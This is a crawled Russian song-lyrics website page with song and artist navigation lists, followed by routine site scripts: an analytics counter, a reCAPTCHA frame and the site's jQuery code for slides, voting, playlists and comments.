				<a href="difranco-di_%d0%b2%d0%b5%d1%80%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2-%d0%bc%d0%be%d0%b4%d1%83-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-dark-music-prod" style="display: table-cell;vertical-align: middle;padding-left: 10px;">DiFranco Di - Верните в моду любовь  [Dark Music prod.]</a>
			</li>
					<li style="display: table">
				<a href="dieref_%d0%bc%d0%be%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d0%bc%d0%be%d1%91-%d0%b1%d0%be%d0%b3%d0%b0%d1%82%d1%81%d1%82%d0%b2%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/i/moi_goda_mojo_bogatstvo.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dieref_%d0%bc%d0%be%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d0%bc%d0%be%d1%91-%d0%b1%d0%be%d0%b3%d0%b0%d1%82%d1%81%d1%82%d0%b2%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">DieReF - Мои года моё богатство</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0-%d0%b3%d0%be%d0%bb%d0%b8%d1%86%d1%8b%d0%bd%d0%b0-%d0%b8-%d0%b2%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d0%b9-%d0%ba%d1%83%d1%80%d0%b0%d1%81_%d1%82%d1%8b-%d0%be%d0%b4%d0%bd%d0%b0-%d0%b8-%d1%8f-%d0%be%d0%b4%d0%b8%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/a/t/katerina_golitsina_i_valerij_kuras_ti_odna_i_ja_odin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0-%d0%b3%d0%be%d0%bb%d0%b8%d1%86%d1%8b%d0%bd%d0%b0-%d0%b8-%d0%b2%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d0%b9-%d0%ba%d1%83%d1%80%d0%b0%d1%81_%d1%82%d1%8b-%d0%be%d0%b4%d0%bd%d0%b0-%d0%b8-%d1%8f-%d0%be%d0%b4%d0%b8%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катерина Голицына и Валерий Курас - Ты одна и я один</a>
			</li>
					<li style="display: table">
				<a href="fnaf-2-rap-by-jt-machinima_five-more-nights" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/f/n/a/fnaf_2_rap_by_jt_machinima_five_more_nights.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="fnaf-2-rap-by-jt-machinima_five-more-nights" style="display: table-cell;vertical-align: middle;padding-left: 10px;">FNAF 2 Rap by JT Machinima - - "Five More Nights"</a>
			</li>
					<li style="display: table">
				<a href="diego-dominguez-martina-stoessel-%d0%b4%d0%b8%d0%b5%d0%b3%d0%be-%d0%b8-%d0%b2%d0%b8%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0_yo-soy-asi" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/e/diego_dominguez_martina_stoessel_diego_i_violetta_yo_soy_asi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="diego-dominguez-martina-stoessel-%d0%b4%d0%b8%d0%b5%d0%b3%d0%be-%d0%b8-%d0%b2%d0%b8%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0_yo-soy-asi" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Diego Dominguez, Martina Stoessel-диего и виолетта - Yo soy asi</a>
			</li>
					<li style="display: table">
				<a href="%d1%80%d0%b5%d0%bf_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/e/p/rep_s_dnem_rozhdenija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%80%d0%b5%d0%bf_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">реп - с днем рождения</a>
			</li>
					<li style="display: table">
				<a href="%d0%b2%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d0%b9-%d0%bc%d0%b5%d0%bb%d0%b0%d0%b4%d0%b7%d0%b5-%d0%b0-%d1%82%d1%8b-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d0%bc%d0%bd%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b4%d1%83_%d0%b1%d0%b5%d1%80%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b2-%d0%bf%d0%bb%d0%b5%d0%bd-%d1%81%d0%b2%d0%be%d0%b9-%d0%b4%d0%b5%d1%80%d0%b6%d0%b8-%d1%87%d1%82%d0%be%d0%b1-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%82%d1%8b-%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%b2-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%ba%d0%be%d0%bc%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/a/l/valerij_meladze_a_ti_skazhi_mne_pravdu_beri_menja_v_plen_svoj_derzhi_chtob_ostalsja_ti_pervaja_v_zhizni_komu_bi_ja_sdalsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b2%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d0%b9-%d0%bc%d0%b5%d0%bb%d0%b0%d0%b4%d0%b7%d0%b5-%d0%b0-%d1%82%d1%8b-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d0%bc%d0%bd%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b4%d1%83_%d0%b1%d0%b5%d1%80%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b2-%d0%bf%d0%bb%d0%b5%d0%bd-%d1%81%d0%b2%d0%be%d0%b9-%d0%b4%d0%b5%d1%80%d0%b6%d0%b8-%d1%87%d1%82%d0%be%d0%b1-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%82%d1%8b-%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%b2-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%ba%d0%be%d0%bc%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Валерий Меладзе -А ты скажи мне правду - Бери меня в плен свой, держи чтоб остался.  Ты первая в жизни, кому</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P9rtw4aW1wdIU8JG0dDNYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768654352236');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js
body_size: 938
content:

$(function() {
  $('#slides').slidesjs({
    play: {
      active: true,
      auto: true,
      interval: 2500,
      swap: true
    }
  });
});

jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});

function like(target, target_id, span) {
	$.ajax({
		url: '/votes/like/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function dislike(target, target_id, span) {
	$.ajax({
		url: '/votes/dislike/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function add_to_pl(id, playlist) {
	$.ajax({
		url: '/playlists/add_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function del_from_pl(id, playlist) {
	$.ajax({
		url: '/playlists/delete_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function reply(comment_id, username) {
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

function quote(comment_id) {
	var text = $(comment_id).text();
	$('textarea').sceditor('instance').insert('[quote]'+text+'[/quote]');
	$('textarea').sceditor('instance').updateOriginal();
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

// thumbs_list

var thumbs_list = {
	image: '',
	thumbs: [],
	cur: 0,
	default_img: '',
	task: null,
	nextimg: null
};

function thumbs_init( identifier ){
	$(identifier).mouseover(function(){
		thumbs_reset();
		
		var thumbs = $(this).data('thumbs');
		if ( !thumbs ) return;
		
		thumbs = thumbs.split('|');
		if( !thumbs[0] ) return;
		
		thumbs_list.image = $(this);
		thumbs_list.thumbs = thumbs;
		thumbs_list.cur = 0;
		thumbs_list.default_img = $(this).attr('src');
		
		thumbs_list.nextimg = new Image();
		thumbs_list.nextimg.src = thumbs[0];
		
		setTimeout('thumbs_change();',100);
		thumbs_list.task = setInterval('thumbs_change();', 700);
	});
	
	$(identifier).mouseout(function() {
		thumbs_reset();
	});
}

function thumbs_change() {
	thumbs_list.image.attr('src', thumbs_list.nextimg.src);
	thumbs_list.cur++;
	
	if ( thumbs_list.cur >= thumbs_list.thumbs.length ) thumbs_list.cur = 0;
	
	thumbs_list.nextimg.src = thumbs_list.thumbs[thumbs_list.cur];
}

function thumbs_reset() {
	clearInterval(thumbs_list.task);
	if ( thumbs_list.image ) thumbs_list.image.attr('src', thumbs_list.default_img);
}

$(function() {
  thumbs_init('.latvideo img');
})

